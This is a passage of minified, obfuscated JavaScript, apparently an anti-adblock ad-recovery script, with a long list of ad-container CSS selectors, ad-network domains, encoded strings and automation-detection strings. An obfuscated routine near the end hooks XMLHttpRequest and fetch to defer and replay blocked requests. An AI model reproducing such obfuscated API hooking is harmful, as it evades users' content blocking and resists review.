erflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','lax','isVisibleIframe','<span\x20id=\x22banner-','ZWhvcg==','Too\x20many\x20question\x20marks','https://consent.sussexexpress.co.uk','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','y.one.impact-ad.jp','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','2mdn.net','isBalanceEdge','getTargetingKeys','<url>\x20<decibel>?|none','trimLeft','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','avt','https://btlr.sharethrough.com/universal/v1','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','<bg-position>#','anymind360.com','recovery_adm_click_ar','sent','[pack|next]||[definite-first|ordered]','dbm_d','isElementDisplayNone','onetag-sys.com','normal|break-word|anywhere','Failed\x20to\x20fetch','replaceChild','device-cmyk(\x20<number>#{4}\x20)','sourceContentFor','Unknown\x20field\x20`','supports','gptFetch','Class\x20extends\x20value\x20','idRegex','https://t.visx.net/ul_cb/hb_post','structure',']-token','Brian\x20Paul','https://securepubads.g.doubleclick.net/gampad/ads','String_replace','fuseplatform.net','shouldUseOrigin','Url','<bg-image>#','auto|<custom-ident>','<display-outside>?&&[flow|flow-root]?&&list-item','main_richload','addConnectionHandler','__as_is_xhr_loading','e|pi|infinity|-infinity|NaN','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','\x20is\x20not\x20a\x20constructor\x20or\x20null','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','ivt','traffective','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','false|true','start','yorkshirepost.co.uk','[object\x20Reflect]','matches','spawn','[discretionary-ligatures|no-discretionary-ligatures]','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','a3luYg==','<\x27margin-right\x27>','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','lvmax','Invalid\x20base64\x20digit:\x20','googletagmanager.com','omid-','pbjsList','style','Window_setInterval','content-security-policy','skip-node','last_bfa_at','rule','ops','sin(\x20<calc-sum>\x20)','onClickAutoRecovery','[above|below|right|left]?\x20<length>?\x20<image>?','MozAppearance','walkContext','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','dump','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','domAutomation','Event_stopPropagation','TBL','svb','/static/topics/topics_frame.html','contains','removeProperty','navigator.permissions.query\x20is\x20not\x20a\x20function','units','max','<box>#','\x20is\x20expected','appendData','none|all|[digits\x20<integer>?]','hooking\x20started\x20without\x20preframe\x20hooking','<generic>','script','none|<url>','none|auto','jg7y.quizlet.com','sourceRoot','navigator.connection\x20is\x20undefined','compareByGeneratedPositionsDeflatedNoLine','not_blocking_ads','[contextual|no-contextual]','turn','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','compareByGeneratedPositionsInflated','none|<track-list>|<auto-track-list>','butt|round|square','INVENTORY_FRAME','error','setItem','auto|<color>{2}','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','otSDKStub','request_id','data-freestar-ad','<\x27margin-left\x27>{1,2}','window.Notification\x20is\x20undefined','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','var(','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','ACK','go.affec.tv',';\x20Path=','<\x27border-top-color\x27>{1,2}','eventName','aborted','decodeURIComponent','auto|bullets|numbers|words|spell-out|<counter-style-name>','gpt_slot_rendered_time','scrollY','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','scaleY(\x20[<number>|<percentage>]\x20)','https://ad-delivery.net/px.gif?ch=1','pghub.io','getName','gpt-','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','auto|none|preserve-parent-color','scanSpaces','bricks-co.com','as-click-message-handler-added','auto-add|add(\x20<integer>\x20)|<integer>','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','3lift.com','findDeclarationValueFragments','getOutOfPage','mismatchOffset','!boolean-group','brandmetrics.com','from-image|<angle>|[<angle>?\x20flip]','raptive','airtory.com','MessageEvent_data','prototype','calledSelenium','https://ib.adnxs.com/ut/v3/prebid','MessageEvent_source','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','start|center|space-between|space-around','<\x27border-bottom-left-radius\x27>','getOwnPropertyDescriptor','googleads.g.doubleclick.net','hotjar.com','XMLHttpRequest_open','limit','content-box|border-box|fill-box|stroke-box|view-box','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','event_sample_ratio','SyntaxMatchError','https://pbs.nextmillmedia.com/openrtb2/auction','<track-size>+','window.top.document.domain;','<\x27flex-grow\x27>','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','endsWith','`\x20should\x20contain\x20a\x20prelude','[auto|block|swap|fallback|optional]','uidapi.com','<single-animation-play-state>#','calc(','auto|[over|under]&&[right|left]?','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','alphaStr','<single-animation-direction>#','pa-pbjs-frame','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','plainchicken.com','ad01','none|mandatory|proximity','Document_write','lvmin','!important','Function.prototype.bind\x20is\x20undefined','forEachToken','matchAll','repeat|stretch|round','cef','idSubstring','[<line-names>|<name-repeat>]+','miter|round|bevel','set\x20','gpt-andbeyond','prev_scp','insertAdjacentHTML','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','blockIVT','String\x20or\x20url()\x20is\x20expected','normal|sub|super','addType_','https://hbopenbid.pubmatic.com/translator','status','requestBids','options','!self','8gkTqXs','onClick','sectionChange','sunderlandecho.com','sizes','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callb